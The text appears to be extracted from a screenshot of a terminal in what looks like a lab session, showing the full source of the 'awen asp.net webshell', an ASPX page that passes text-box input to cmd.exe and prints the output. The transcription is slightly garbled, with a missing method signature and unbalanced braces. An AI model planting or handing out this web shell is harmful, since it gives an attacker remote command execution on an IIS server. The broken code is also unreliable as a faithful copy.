 root@ip-10-10-17-223: ~ × root@ip-10-10-17-223: ~ × root@ip-10-10-17-223: ~ × root@ip-10-10-17-223: ~ ×
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
cmdExe_Click(object sender, System.EventArgs e)
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="
250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="e
xecute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:
</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->